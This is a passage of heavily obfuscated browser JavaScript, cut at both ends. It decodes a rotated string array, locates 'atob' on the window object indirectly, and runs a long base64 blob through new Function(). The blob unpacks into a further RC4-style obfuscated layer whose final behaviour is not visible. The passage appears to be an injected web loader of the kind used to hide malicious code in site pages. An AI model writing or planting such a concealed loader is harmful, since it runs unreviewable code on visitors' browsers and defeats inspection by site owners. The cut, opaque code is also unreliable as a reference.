vestrzu3DUy201Dwn5y3bmr1PI','z3DLreuZtKn3BG','tNjomwrtyvnJC0OWuNrImhHyvvrKALrvAhrkExDUvNPA','mfzysNL3BLz6vKTArxrHtdjst2jxDffkExDUyKCXDMjw','nvyXqxHvEwnZsJjowwvUAgTpr3rqsNL3BLz6vxHJBtv5','zhHLrxHSutboDLzty3nkm3bowwPkr1eYovvkExDUwJbo','tvDnnuXdzhPvq2HPsNLRCLn5z3DLreuWwML3BMrQqKnK','yJi0B2vPEejlwhqYwvHjz1z6mvzpm0PSzeHwEwjPqM5x','z3DLrezOtun3BG','tNjAEwnZsJbAtMnhtK9zvK4ZsNL3BLz6vxPzmdveyJfc','v0L3tenKm1HSBgTkEwTYu3LND2verxHnu3DUuZiXAvrd','BhvAmxrHs0rcnfPewxnkmuvSu0zjBKTtDgflrei0wKrR','nwTIm2m2uKz0ueTeqJrnv00WtenKA1KYzZjkEwXKs0Hs','mhbpmZbZyM1wm0LhA29yEKi0tLrzne56utboBvLWv3LK','sJfJmLyZqMTrmJH2vNPsveP5D25wELjuu1zJmwrhtK9I','u25Wu1z6vNHkExDUvJfkyvKWzZrHEK5yvvC1q0P5D25w','yuDSELD5zhDuBwrZwtnfBLHwC3DLrejKtZnkBgrivNLI','AMHYsZfJmwfhtK5uBKvUtenKCMrSqKrwELztwtfkEeP5','zgjwu2D3zuDrEuXdzhLHv2DVsNLSzfCXvw9nsgD4ww1z','vM9Iv3rlsNL3BLz6uM1rBtfHyM1fBKXdzfHovvPQvvvS','y3byvdfUvZa0B01iz3LnELfZsJaXsgn6ww5lvJbZutf0','ouThohjIBhqWwfnRBe1iz3HnrefZy0qXDvCZuMrmrZvI','BeXdzhrovKPysNLSzfbxzgjzvefVtuHNEe1Qy3nkmfPH','Bu4WyvC5DuTdBdDKBuz5suu4ovrPEezqwhq5tZbwyLr5','BK4WqJjJAwnWwfqXBwrxnwPKr2X2yMLOEKXivxbLm0PS','vdfOtun4mLbxzgjzvevVtuHNEe5Qwxnkm0P1yM5nBKTw','mNrcvJfcAvzty3nkmLzmtLDKwe5TAgPtwevUtenKDfuY','AuiWyuDSELD5zhPsBtfnvw1RBLHtAhjlvhq5teDSyKOZ','D1riwM1kEwTYu3LND2verxLzAxDUy1u1DvLPy3blEwr1','mtu5mdeZANP0qunK','y0rSCKL5y3blmhnVtuHNEe1erxnkm1L3uw5zBKTtDeXl','y3bIr2rLsNLRCLn5z3DLr1POtenKtgjxsK1kEwTYu3LN','y3Dmq2rWv214tG','mgrQtdjsuMjxDfLkExDUzhPgt1PfA3PumfvUtenKwe55','zeDSDMjPAdnmsgDWztnAAgnPqK9qvtbZzvqXBLCWng9n','otvkExDUzvDNm1PgqKXKweLUtenKnfrQBffJBtf2zvnJ','zhbxvvf3y0rOCLjdy3nkmwrsy0DsuwnRwMTwrK5YvfnJ','C0OXwNLovwnUs1n0teTeqJrnAKjPtenKyLfUwNDkEwTY','z3LnBuvZsJnkCgfdz25lvJa5wM5wDvKZuNbImJrVy3L4','wtbSsMrTtLHovwnUtenKwe5vwMTvBgr3wKvVngeYrw5m','tenKwfqYEgTvm2D2wtbWBfLty3nkmNHeyJnAwfvvCgTw','ww1lrZvSzhLcmuTeqJrnq3D3zurbCfCYrxDlrei0twPo','sNL3BLz6wNvImKz4vKHJBKXdzfHuEK5RvvHjELPgvtrH','tuHNEu5QtxnkEMXis2TnBKTtDeXlrei0tvrjmKXdy3Dr','mtm4mdqXnuTkvfz5Dq','BK00yJnrBKXdzdjvmNn5yKvoDK1SzffAu2nZsJfJmveY','BgvUz3rO','uKXvmNrqsNL3BMnTmxzpr0P0yxPgDfz5y3nkmwrryKDs','tNjwAwnZsJnwtgjQrKjrmJK1sNL3BLyWouHsvMmXttjo','odi3mdi5BxzwA3Lp','weLNu3OXzK1izZfoAMCZtKrrmLPPEg1qwhq5tZjAyLn5','wxPjC0P6zZbvvuLUs1n0teTeqJrnv014tenKyLfUwNDk','mNHSyM1Kmgfdzgrpm1u4zgP0muT5C3bLm0LYufnJBeP5','rNLJmLzkyM5rB1nPz3DLrezSwxL3BLr6zhzvq2nWs1nZ','wMj6AhjurMmXyvnJC0OZtLrImJvyvw1WqLyWowXkExDU','mhbSsNL3BLz6yZrnv1zuyNPowe5vtw5mq2ryvuD4A1zT','DeXyuM9Hwe5IsJnct1OYEgPJu2rKv3Pcne1wmdzmuZeW','m01UtenKwfqYEgPtmJfYuwXKuvnguw5mq2r1utjZELLv','rei0wtjzC0OXwNLovwnUs1n0teTeqJrnve0ZtenKv1vR','AxDUwgPgAgfdy3blmhnVtuHNEfLQwxnkmvP5tLvJBKTt','wNHlmLPlwvDWALuYDgXkExDUvNPwr1KWovLvruzytLCW','s0vvC1jPBdDKBuz5suzfovrQDhLAwfiXy200z1OXDfjl','DeDkExDUwwPcEwfgyZnAr05tvNLJC0OZBgPorKj1u1u4','y2HHCKnVzgvbDa','r0vUtenKqLLyvNDIweOXsNL3BLz6vLfrv0zlwwXnBKXd','rei0tvDnmuXdy3bIr2rLsNLRCLn5z3DLreuZtxL3BLru','v1fZsNPNmfvvsw5lu3rms0rcne1uwtbmq2rczfDSDKP5','zLn4BvCWC29nsgD4tvrrC0OWrJfHvZHUs1yWovPUvNvz','y3LJC0OZzhrIExr0t0D0v2qZrw5mq2ryvvCXELjStNzx','mgHytM5vBKXdzfHoBxHQvw1fm1PfEe5Lu2nZsJjSsfrh','ounzmvjuytnswfviwNzkExDUvJfjELPfnhPJr05rwMXJ','mxL3ze93tG','sJfKuK4YuKHKA3bQvfuXDeP5D25wEMr3wtbWwfzTuLbr','mwnVtuHNEfLQvxnkEKjnzg1zBKTwmg9LAxHcs1r0ouXi','u1C1meTfB29nsgD5tJjrC0P6BeHlA01Us1nRCKXyqMHJ','owPvme5Yvw5os1r5y3nkmwmWu21ovfnQzgTtvZfYtdnS','tNLJCeSWC29nsgHRtun3BLrvzhPoAwnWsZbZB01iz3Lp','mdDKBuz5suDNovPUvNvzm1jWyJi0B2jdEhrlwhqYwvHj','EK5Rveu1tfeXyZjnwgXyvdiWEvz6zeTzmuzOsNL3BMvx','AwW3y21wmgrysNvjse1Vzfn4mKTuDdLmr1PIu3LND2ve','tMPuEwnZsJjWva','Eu5eqxnkEwXZwJe0BKTtDeXlrei0wMPvC0P6qKnxmdbU','m3j1wwzPyG','CeSWC29nsgD4wvrRC0OWrJfHvZHUs1n4BvCWC29nsgD5','BuLUs1yWovn5z3DLrev3wML3BMvUrNjtq2nWs3LKEKX5','tuHNEe9euxnkEKzKvfDvBKTwmg9Hq3GWyuDSEKXhwJfI','uMnfDeTIrZHUwfnNCeXgohDLrfuYt0rJme5ewM1xEwqY','n3bMq3nZrG','s1nWD1LysNPAvwX1zenOs0TeqJrnveL6tenKA1KYzZjk','mK5dD25Hm0f3yunJCeSWC29nsgD4ww1vC0OZChHHmgDU','AMrhBhzIAwHXs1H0CfPPz2HrBtL2yKDwAgjPAcTHAwTW','mujyvdfODKP5D25LvK5YtLzJmwrQqLHvvgDUtenKrLyY','BgrsyvHKwe56BdvwmdGZwKuXwu9dy3nkm2r0ytjowe5y','mxmXtKvzBKTtDeXlrei0twPwAuXdze5AmeO2sNLRCLn5','oxvlse1Zzfn4mKTyDhLAwfiXy200z2n5AdfmsfLWtZmW','zeDSDMjPAhPmsfvWztnkBgrivNLIAuj6s0HvCe8ZmhnA','vw9AAwnWsZbZB01iz3LorffZsJnKzvDxuw5lu3rms0rc','C29nsgD4t0rnCW','vJa5wM5wDvKZuNbImJrVy3L4muTyDhLAwfiXy200z2n5','tLLyuM9xEwr5wvC1A2iYmg5yu2DWs1nRC2jemtbHr2X6','Ee1ez3nkmfPHt1vvBKTtDeXlrei0twPbm0XdzhLHv2DV','C29nsgD5t0rfCW'];var _0x5574800w=_0x5574800d;(function(a,b){var s=_0x5574800d;while(!![]){try{var c=-parseInt(s(0x128))*-parseInt(s(0x1c8))+-parseInt(s(0x12b))+-parseInt(s(0x1a7))+-parseInt(s(0x193))*-parseInt(s(0xf6))+parseInt(s(0x1bd))*-parseInt(s(0x1a2))+-parseInt(s(0x157))+parseInt(s(0x135));if(c===b)break;else a['push'](a['shift']());}catch(d){a['push'](a['shift']());}}}(_0x5574800c,0xc2b59));var _0x5574800e=window;function _0x5574800f(c,d){var e={};e['MmqiT']='function',e['vkVJm']=function(i,j,k){return i(j,k);};var f=e,g=function(){var i=!![];return function(j,k){var l=i?function(){if(k){var m=k['apply'](j,arguments);return k=null,m;}}:function(){};return i=![],l;};}();for(var h in c){if(h['length']===d&&function(j,k){var v=_0x5574800d,l=f['vkVJm'](g,this,function(){var t=_0x5574800d,n={};n['KuztZ']=t(0x116);var o=n,p=typeof window!=='undefined'?window:typeof process==='object'&&typeof require===f['MmqiT']&&typeof global==='object'?global:this,q=function(){var u=t,r=new p['RegExp'](o[u(0x112)]);return!r['test'](l);};return q();});l();for(var m=0x2;m<k[v(0x1a4)];m++){if(j[v(0x1b5)](k[m][0x0])!==k[m][0x1])return![];}return!![];}(h,arguments))return c[h];}}function _0x5574800d(a,b){a=a-0xf3;var c=_0x5574800c[a];if(_0x5574800d['xRQDdm']===undefined){var d=function(h){var i='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var j='';for(var k=0x0,l,m,n=0x0;m=h['charAt'](n++);~m&&(l=k%0x4?l*0x40+m:m,k++%0x4)?j+=String['fromCharCode'](0xff&l>>(-0x2*k&0x6)):0x0){m=i['indexOf'](m);}return j;};_0x5574800d['fccUec']=function(h){var j=d(h);var k=[];for(var l=0x0,m=j['length'];l<m;l++){k+='%'+('00'+j['charCodeAt'](l)['toString'](0x10))['slice'](-0x2);}return decodeURIComponent(k);},_0x5574800d['MvFsJx']={},_0x5574800d['xRQDdm']=!![];}var e=_0x5574800c[0x0],f=a+e,g=_0x5574800d['MvFsJx'][f];if(g===undefined){var h=function(i){this['pvbMxR']=i,this['PwfueV']=[0x1,0x0,0x0],this['JHcKDU']=function(){return'newState';},this['iIeScR']='\x5cw+\x20*\x5c(\x5c)\x20*{\x5cw+\x20*',this['kHSjvz']='[\x27|\x22].+[\x27|\x22];?\x20*}';};h['prototype']['TvcpiT']=function(){var i=new RegExp(this['iIeScR']+this['kHSjvz']),j=i['test'](this['JHcKDU']['toString']())?--this['PwfueV'][0x1]:--this['PwfueV'][0x0];return this['RYnaeN'](j);},h['prototype']['RYnaeN']=function(i){if(!Boolean(~i))return i;return this['uvNvRq'](this['pvbMxR']);},h['prototype']['uvNvRq']=function(j){for(var k=0x0,l=this['PwfueV']['length'];k<l;k++){this['PwfueV']['push'](Math['round'](Math['random']())),l=this['PwfueV']['length'];}return j(this['PwfueV'][0x0]);},new h(_0x5574800d)['TvcpiT'](),c=_0x5574800d['fccUec'](c),_0x5574800d['MvFsJx'][f]=c;}else c=g;return c;}new Function(_0x5574800f(_0x5574800e,0x4,[0x3,0x62],[0x2,0x6f],[0x1,0x74],[0x0,0x61])('dmFyIF8weDU2ODc0NDZlPVsnelNvdVdPT'+'GlXNXknLCdwU2ttVzVhT3lXJywnbzFyTl'+'c2ZGNSVycsJ3F1ODRoV2knLCd0SWFqZFh'+'pJywndUNvTldQdnhXNGUnLCdydE8yRVNv'+'ZScsJ1c3TmNPWmpSVzVpJywnVzZmQ2lTa'+_0x5574800w(0x1bb)+_0x5574800w(0x189)+'mcVc0bScsJ1c2MWppc1RZJywncWY3Y1Zz'+'R0onLCdXUlZjSm1rNFdSNCcsJ0RTa1Zlb'+'WswV1FpJywnV1B0ZFVkVmRKU2t6Jywnb2'+'JiWmVTa3MnLCdFOG9XV09QM1dPMCcsJ1c'+'2ZW9EU2t1eXEnLCdvQ2tKVzZPRUZHJywn'+'VzczY0t0N2RPbWtGJywnRlNvNWxtb0ZoV'+'ycsJ2JTb0JXNUJjVUNvdycsJ1dSQmNSOG'+'tCV1JUbycsJ2pDa0xXNEc0V1I4eEIxaTd'+'XUWxkSEdtUScsJ2I4a1VXN2VUcWEnLCdi'+_0x5574800w(0x110)+'0xTa3JXTzl6JywnanZiOFc2UEEnLCd6MU'+'RUc1NvaScsJ1dRZGNHOGt2V1FMRicsJ1c'+_0x5574800w(0x10b)+_0x5574800w(0x19e)+'FNrKycsJ0Rta0tXNTNjVnVxJywnVzdmU2'+'JDa1EnLCd3c0d1cEh5JywnV09Qa0Y4a0h'+'BVycsJ1dPRmNTQ2srV1I5MicsJ1c1VmNJ'+_0x5574800w(0x185)+_0x5574800w(0x11c)+_0x5574800w(0x107)+'4Q0cnLCdlbWtyZWEwMCcsJ2hTa2tXNzdk'+_0x5574800w(0x166)+'FNtb2hDeHknLCdFU29JVzRGY0ttazknLC'+'dGOGtPVzZu'+('WFdQdScsJ213RFBXNWpiJywnQ3c5SnRtb'+'zYnLCdxS0JjVVhXZicsJ1c1SmNMbWsvQ1'+'dhJywndDJYUXlTb3EnLCdFOG9ia0NrWXp'+'XJywnV1BSY0tDa1NXUTkyJywnYkNvNldR'+'QmRMU2tnJywnVzRYTGZ0dlUnLCdCOG8za'+_0x5574800w(0x15c)+'lreUNrR0JhJywnVzdwZE1ZZGNLOG85Jyw'+'nVzd2VWxkYkknLCdzbWtHakNrRFdRcScs'+_0x5574800w(0x1be)+'2t0JywnVzY3ZFJyaGRSbWtEJywnQmgvZF'+'MzQzgnLCdlOG9TV1BwZE5Da04nLCdXUkJ'+'kUzhvWncyVycsJ3g4a0poU2twV1JhJywn'+'Vzc5NW1xSE0nLCdBTU5kVGVpcicsJ0Nta'+'2FmOG9lV1JHJywnZW1vVVdSVmRUU2tFJy'+'wnVzVwY1VKRmRSU2tCJywnVzRaZFZHZGR'+'ROGtiJywnQTBwY0xaeWYnLCdlQ2t3aUNr'+_0x5574800w(0x124)+'09tb1pzc0MnLCdqeEpjS21rbFdSdScsJ0'+'ZIVmRUOG9vVzZldldQaGRSQ281d0NvNCc'+'sJ3lTa01lQ29aV09lJywnakNra1c1S2RG'+'YScsJ2h3WE9XN3ozJywnVzY5YWNTazlXN'+'nknLCdBU28yVzYvY1Jta3QnLCdyOGtGYk'+_0x5574800w(0x115)+'QaGNRWHknLCdBWWk1RENvaicsJ1dRZGRT'+'bW8zRDFpJywnem1rdGJTa0FXT3knLCdFS'+'2I5dkNvMScsJ1c2dGNLQ29VcmNDJywnV1'+'AzZE5kVmRWbWtBJywnVzQvZE5KZGNWU28'+'1Jywnd21ra2pTb2ZXUU8nLCdXNEJjSFpi'+'Z1c0bScsJ0JDb3RwQ2tqZ0cnLCdXNFMrY'+'ktaY0lHJywnRlNrS1c3YnZXUDgnLCdXNU'+'ZkT2R0Y0s4')+(_0x5574800w(0x160)+'G9FV1BXJywnZThvRFdQQmRJQ2tMJywnV1'+'Fyb3k4a3J6YScsJ3ltb3VXUVhTVzc0Jyw'+_0x5574800w(0x11b)+'Y1Fta1lXTzk1JywnVzZ2NWVDa1dXNUsnL'+'CdXNktub1NvR1c1MCcsJ1c1L2NSSi9kSE'+_0x5574800w(0x1a6)+'MbWtCJywnVzRCZFJkVmNROG9JJywnejJC'+'ZE93eUInLCdBTm5GV1FIZycsJ2wxWGlXN'+'nRjR3EnLCdXUWlVVzdOZFRta1QnLCdXNm'+_0x5574800w(0x16e)+'TNmQxdGNMcScsJ0ZtazVXNTVIV1A0Jywn'+'VzdGZFNJRmRIOGtpJywnVzVwY1JDb1lCZ'+'HEnLCdxOG9zV1ByeldROCcsJ3hkcU9oYW'+'0nLCdpZXRjUThrdScsJ1dQQmRPR1pjU21'+'rUicsJ1c2MGhuMU5jU0cnLCd2SHE1bFhh'+_0x5574800w(0x1a0)+_0x5574800w(0x15e)+'dEMjgnLCdXNnJCZFNrblc2eScsJ2Vta1Z'+'jcjRhJywnV1Jla1c3cGRLOGtuJywnRlNv'+_0x5574800w(0x131)+_0x5574800w(0x1b6)+_0x5574800w(0x17b)+'reVc2eGRPbWtzJywnRW1vVXBDa2lmRycs'+_0x5574800w(0x184)+'Ws2JywnZUNrbWlaT04nLCdXT2ZvRkNrbE'+'VhJywnZWVMQlc1ei8nLCdXNXhjUlgzZEl'+'ta1MnLCd1TWZQV1FIRicsJ2xiUHJvU2tl'+'JywnVzZsY1BKSFNXNUMnLCdEOGt2VzVkY'+'0kzQycsJ1dReGRRdkZkTUNvcicsJ0J2cj'+'JybW9PJywn')+('eE1MWkVtb2wnLCdsbWs5V1F5eXNxJywnV'+_0x5574800w(0x10a)+'tnJywnVzVsZEpybGNSOG9GJywnd21vdGw'+'4b1hmVycsJ3NTa1NsbWt1V1JtJywnalNr'+_0x5574800w(0x106)+'Cd5OG8raG1rN0VhJywnV1BWZEwzVmNLZV'+'cnLCdXNmY5VzdwZExTa1NzOGtEeUcnLCd'+'XNWRkVEpaZFJDa2cnLCdpdUxnVzdWY01x'+'JywncThvOGY4a3pwYScsJ0FDb0VXN2RjU'+'lNreCcsJ2w4a1NXT0dxenEnLCdDU29GY0'+'NvcG9XJywnVzVKY1Rtb1Nxc1MnLCdXNk9'+'oYXVCY0xxJywnVzRoY1Y4b1R2SjQnLCdX'+'NS9jUkloZE5ta1onLCd6bWtwVzdOY0t3a'+'ScsJ3Rtb0hXUHZVVzRDJywnV1I0aVc1dG'+_0x5574800w(0x1a5)+'QSFJkUUNrKycsJ1dSZk5EU2szRWEnLCdB'+'Q2tiYlNvZldPaScsJ1c3cVhmbW8zVzVtJ'+'ywncThvaVdSM2NPRzgnLCdodnV6aWI4Mm'+'lDa2knLCdXNHZGb21rRVc3RycsJ3RDbyt'+_0x5574800w(0x10c)+'T0Nta2dCU28vV09WY0hHJywnV1FPTFc1S'+_0x5574800w(0x16f)+'FXUlJjSnJ1Jywnc21vZGpDb0JuRycsJ1c'+'1VmRUU2tVdmFXJywnVzVUMkJTa1dhVycs'+'J2kzdkdXN0pjUWEnLCdXNGhkTGRwZE9Da'+_0x5574800w(0x1af)+_0x5574800w(0x178)+'lcnpta1lXUjQnLCdDU291cDhvRWNhJywn'+'V094ZEtJTmRQbWtGJywnVzVoZFB0aGROb'+'WtPJywndUpTTnI4b1EnLCdXNGxjTVNrL3'+_0x5574800w(0x1c6))+('b3VXUXhkVENrdCcsJ1c3aGNVSXBkUDhrd'+'ycsJ1dSVmRITmxjR3ZtJywnRlNrcXBTa1'+'MnLCd4Q29oV1JqNFc1UycsJ2hiRDdobWt'+'hJywnVzZCY1Y4a0tySU8nLCdXUHlkc1Nv'+'WFdSM2ROQ2tUV1JaY0xXdkFoZHEnLCdyM'+'XhjUnRPJywnV1BSZFZzSmRLOGs5JywnbW'+'hUMFc3N2NSVycsJ3VoYjBXT0x5JywndVp'+'HVHNtby8nLCdXNEdsVzdkY1Nta1AnLCdG'+'OG9aaFNvU29XJywnc3hwY1RZbVMnLCdFO'+'GtsVzdOY05ocScsJ1c0alBhSUhGJywnaH'+_0x5574800w(0x1b2)+'nLCdXN3hkVUhsY0pTb0knLCdXNFRvZnQ5'+_0x5574800w(0x1ba)+_0x5574800w(0xfb)+'JBV1BhJywndm1rbFc0UmNRMXEnLCdiQ2t'+'nZHFxTicsJ1c2N2NVWkpkTm1raScsJ2Jj'+'emhwOGtwJywndGVEUUU4bzknLCdXNmIxZ'+'3NIYScsJ0ZLalFXUTF6JywnVzVKY1BKeG'+'NIbWtSJywneHdqdHhDb3cnLCdXNC9kUXF'+_0x5574800w(0x12f)+'a2RmQ28rV1IwJywnbVNrbVc1RmRTbWtIJ'+'ywnRENrVFc1dnJXT1cnLCdXNFZkSVp0Y0'+'9Db2InLCdESTQ4RVNvSicsJ1dSckN3Q2t'+'XRWEnLCdXUkZkTkdsZFJtazYnLCdXUVRI'+'eThrbUNHJywnVzVsY1ZJaGROOGs3Jywnd'+_0x5574800w(0x187)+'wnVzdMMm5xalgnLCdXN3ZSb0pQNScsJ3N'+'nSFN4U29QJywnbENrR1dQNGl0YScsJ0U4'+'b3VsOGtsdmEnLCdoQ29LVzRSY05Tb04nL'+'CdXNTBQYXZsY1RhJywnb1dyS2hTa1AnLC'+_0x5574800w(0x11d))+('Y1VDa2snLCdXUkJjVThrcFdRTHknLCd1d'+'WRjVUdtSScsJ3ltb0pXUUhJV1FtJywnV0'+_0x5574800w(0x1bc)+_0x5574800w(0x175)+'R0NrTicsJ0YwOWNXUTE5Jywnd1NrbVc2a'+'lFXT0snLCdiU2srVzZsZE04a0wnLCdXN0'+'5jS21rT3ZjYScsJ1dQM2RJd0tiVzdLJyw'+'nZG1vaVc2aGRIU29EJywncVlXL25YSycs'+'J1dQT3RXN05kVDhrcycsJ1dPSmRLcS9kS'+'UNrLycsJ1c2Ym1hcjV5JywnVzROY1QySm'+'NVZkx2V1E3ZFNXJywna1NrUFc1dUN1Vyc'+_0x5574800w(0x125)+'YScsJ1c1dGRHR3hjSjhvUycsJ1dPZGNRQ'+_0x5574800w(0x190)+'95V1F4ZFI4azQnLCdXN3RjVEl0ZFQxNCc'+'sJ1c3dUNXNGhjUm1rTCcsJ1c2N2RVSHRj'+'UFNvTycsJ3Q4a0tmU2s2V1FtJywndm1vd'+'ldPZmxXT3EnLCdxOG9OaDhrNWZhJywnck'+'w1VXVTb0InLCdXT0JjVlloZFVta3FyU2t'+_0x5574800w(0x14d)+'WFgnLCdXNDUybENrbVc3cScsJ2IzVGNXN'+'25mJywnaUcxRmM4a2QnLCdCU2tza0NrQ1'+'dRQycsJ0I4b2J0OG94V09GZEdNZWN2d20'+'nLCduU2tFVzR0ZExta20nLCdXUC9kVjhv'+'QUZmeScsJ0VXeS9EbW92JywnV1FKY084a'+_0x5574800w(0xfa)+'FlRG1vMicsJ1c2eGNURzNkVUtlJywnVzY'+_0x5574800w(0x117)+'LCdXUDNkTm1vdnV1SycsJ3RTbytXUkJjR'+_0x5574800w(0x1ad)+'JKZFRDa3on')+('LCdpZ0hIVzVSY1JhJywnYUdGZFFORHhXU'+'XBjTlNrb3BIaGNWU284dEcnLCdySzVveV'+'NvUicsJ1dQdThXNHhkR1NrMScsJ2dTa29'+_0x5574800w(0x10e)+_0x5574800w(0x13e)+'ywndlNvaFdPYlBXNjgnLCdwWGpBajhrRy'+_0x5574800w(0x147)+_0x5574800w(0x17a)+'clonLCd3ZjNjTElTMCcsJ1c2eGNQcTNkS'+'3ZxJywndjNWY1RHS2gnLCdGbW8wRHdud0'+_0x5574800w(0x10d)+'nLCdXNXRjUkNrNkF0OCcsJ25TazJXNUJk'+'TjhrSCcsJ0JxdVNsWUsnLCdkU29VVzRSY'+_0x5574800w(0x130)+'RTaGRjT3g0JywnckNvMVc3UEpvQ285eXF'+'oZFAzWDJEQ29IJywnV1BaZFFtb3FyMWkn'+'LCdXNVdwaE5OY1BHJywnaThrT2p0dVcnL'+'Cd5U29jV08xRFdRbScsJ3kzUmNRR1dkJy'+'wnejhvV2RTa3poRycsJ1c3eGNNWnRkTkN'+'rdCcsJ1c1cGNRWG5UVzdtJywnV1JqVkND'+'a2R0RycsJ1c1UmNSbW9XQldDJywncUl5e'+_0x5574800w(0x1a3)+'dxbWswRXEnLCdXUkZkVkNvYnhnZScsJ0Z'+'Tay9XN0xxV1E0JywnaThrZm1Ta05XUDAn'+'LCd5SHE2bHRxJywnckh5L3BKUycsJ1c2L'+'2NPYmRkT1NrLycsJ2IwRDVXNnI4JywncV'+'NvdldPWHdXT2EnLCdFbW9MV1A3Y0tZRyc'+'sJ1c2aGNPQ29seldXJywnaThvcldQeGRM'+_0x5574800w(0x119)+'ENreScsJ2dTa0dXUXEyRHEnLCdmQ2tUV1'+_0x5574800w(0x114))+('VzRiVGo4a2tXN3UnLCdXNWhjR2J2Tlc2Y'+'ScsJ1c1cUdoMGhjUkcnLCdCbW9SY1NvTG'+_0x5574800w(0x118)+'Db0ZFcScsJ1c0cjVubWtHVzdXJywnVzdk'+_0x5574800w(0x19d)+'CdXNDRRaThvRVc1cScsJ3ptb3VXUHI4V0'+_0x5574800w(0x199)+_0x5574800w(0x121)+'SENrdCcsJ3g4a0pXUGxkSlNrR1dRdGNNV'+'2VZY1Nva1dRWmRQVycsJ1dPbGRUYkZkSU'+_0x5574800w(0x17f)+'CWXUnLCdnU29kV1B0ZE5Ta0YnLCdXN2Iw'+'aDhrcFc0TycsJ2Zta1BXNUNUeWEnLCdXT'+_0x5574800w(0x1c4)+'1rdWRTb0VXUGknLCdnTjUvVzY5SycsJ1d'+'SeGRMR1pkTENrRScsJ3ptbzlhbW9pamEn'+'LCdXNTg0aFNvRlc2QycsJ3dta1VXN2RjV'+'HZHJywndmNpQnptb3InLCdXN3lTdkcnLC'+_0x5574800w(0x19a)+'sJ3dTb0NsbW8zbGEnLCdXNmxjSWN0ZEp2'+'ZScsJ3I4b2twOGtjbVcnLCdlOGtTV09XR'+_0x5574800w(0x179)+_0x5574800w(0x137)+_0x5574800w(0x164)+'M2RPU29hc3ZlJywnV09CZExZdmpXNGZtV'+'08weScsJ3RDa2VlbWtDV09xJywnVzVUK0'+'Fta3QnLCdXUVpjUjFwY0dtb3onLCdXNnJ'+_0x5574800w(0x1ac)+'bUNvU1dPbGRUbWtmJywnQ2haZFEyT2cnL'+'CduMFRIVzRENScsJ3lTb3dXNC9jTDhrMy'+'csJ1dRdGRM')+('WEpkSENreScsJ1c2S3doU29DVzV5JywnV'+'1JlS1c1SmRQU2t0JywnVzRGY0pKZGRHQ2'+_0x5574800w(0x1b4)+_0x5574800w(0x13a)+'VzU4JywnQVNvM1c2bGNQU2tjJywnVzVoY'+_0x5574800w(0x197)+_0x5574800w(0x1c1)+'HSysnLCdXNFdlRkNrQXVxJ107ZnVuY3Rp'+'b24gXzB4NTY4NzQ0NmYoYSxiKXthPWEtM'+'HhjZDt2YXIgYz1fMHg1Njg3NDQ2ZVthXT'+'tpZihfMHg1Njg3NDQ2ZlsnS3p3U3lJJ10'+'9PT11bmRlZmluZWQpe3ZhciBkPWZ1bmN0'+'aW9uKGkpe3ZhciBqPSdhYmNkZWZnaGlqa'+'2xtbm9wcXJzdHV2d3h5ekFCQ0RFRkdISU'+'pLTE1OT1BRUlNUVVZXWFlaMDEyMzQ1Njc'+_0x5574800w(0x12d)+'PTB4MCxtLG4sbz0weDA7bj1pWydjaGFyQ'+_0x5574800w(0x10f)+'B4NDArbjpuLGwrKyUweDQpP2srPVN0cml'+'uZ1snZnJvbUNoYXJDb2RlJ10oMHhmZiZt'+'Pj4oLTB4MipsJjB4NikpOjB4MCl7bj1qW'+'ydpbmRleE9mJ10obik7fXJldHVybiBrO3'+_0x5574800w(0x1c3)+_0x5574800w(0x139)+'PWQobCk7Zm9yKHZhciB1PTB4MCx2PWxbJ'+_0x5574800w(0x1aa)+_0x5574800w(0x16b)+'bJ3RvU3RyaW5nJ10oMHgxMCkpWydzbGlj'+'ZSddKC0weDIpO31sPWRlY29kZVVSSUNvb'+'XBvbmVudChyKTt2YXIgdDtmb3IodD0weD'+'A7dDwweDEw')+('MDt0Kyspe25bdF09dDt9Zm9yKHQ9MHgwO'+'3Q8MHgxMDA7dCsrKXtvPShvK25bdF0rbV'+_0x5574800w(0x161)+_0x5574800w(0x109)+'W29dLG5bb109cDt9dD0weDAsbz0weDA7Z'+'m9yKHZhciB3PTB4MDt3PGxbJ2xlbmd0aC'+'ddO3crKyl7dD0odCsweDEpJTB4MTAwLG8'+_0x5574800w(0x18b)+'dF09bltvXSxuW29dPXAscSs9U3RyaW5nW'+'ydmcm9tQ2hhckNvZGUnXShsWydjaGFyQ2'+'9kZUF0J10odyleblsoblt0XStuW29dKSU'+'weDEwMF0pO31yZXR1cm4gcTt9O18weDU2'+'ODc0NDZmWydjbFdERWwnXT1oLF8weDU2O'+_0x5574800w(0x120)+'g3NDQ2ZlsnS3p3U3lJJ109ISFbXTt9dmF'+'yIGU9XzB4NTY4NzQ0NmVbMHgwXSxmPWEr'+_0x5574800w(0x111)+'VtmXTtpZihnPT09dW5kZWZpbmVkKXtpZi'+'hfMHg1Njg3NDQ2ZlsndmVBYWNYJ109PT1'+'1bmRlZmluZWQpe3ZhciBpPWZ1bmN0aW9u'+'KGope3RoaXNbJ1pPZXRuSyddPWosdGhpc'+'1sncE5nbGNxJ109WzB4MSwweDAsMHgwXS'+'x0aGlzWydUTE9UZXAnXT1mdW5jdGlvbig'+_0x5574800w(0x14c)+'WydjcHZwY28nXT0nXHg1Y3crXHgyMCpce'+'DVjKFx4NWMpXHgyMCp7XHg1Y3crXHgyMC'+'onLHRoaXNbJ05uYlZHeiddPSdbXHgyN3x'+'ceDIyXS4rW1x4Mjd8XHgyMl07P1x4MjAq'+'fSc7fTtpWydwcm90b3R5cGUnXVsnUXBLS'+'mxvJ109ZnVuY3Rpb24oKXt2YXIgaj1uZX'+'cgUmVnRXhw')+('KHRoaXNbJ2NwdnBjbyddK3RoaXNbJ05uY'+'lZHeiddKSxrPWpbJ3Rlc3QnXSh0aGlzWy'+'dUTE9UZXAnXVsndG9TdHJpbmcnXSgpKT8'+_0x5574800w(0x1ae)+_0x5574800w(0x186)+_0x5574800w(0x191)+_0x5574800w(0x140)+_0x5574800w(0xf9)+'cmV0dXJuIGo7cmV0dXJuIHRoaXNbJ0VFT'+'WJTZiddKHRoaXNbJ1pPZXRuSyddKTt9LG'+'lbJ3Byb3RvdHlwZSddWydFRU1iU2YnXT1'+'mdW5jdGlvbihqKXtmb3IodmFyIGs9MHgw'+'LGw9dGhpc1sncE5nbGNxJ11bJ2xlbmd0a'+_0x5574800w(0x16d)+_0x5574800w(0x168)+_0x5574800w(0x102)+'WydwTmdsY3EnXVsnbGVuZ3RoJ107fXJld'+'HVybiBqKHRoaXNbJ3BOZ2xjcSddWzB4MF'+_0x5574800w(0x183)+_0x5574800w(0xf5)+_0x5574800w(0x153)+'DZmWydjbFdERWwnXS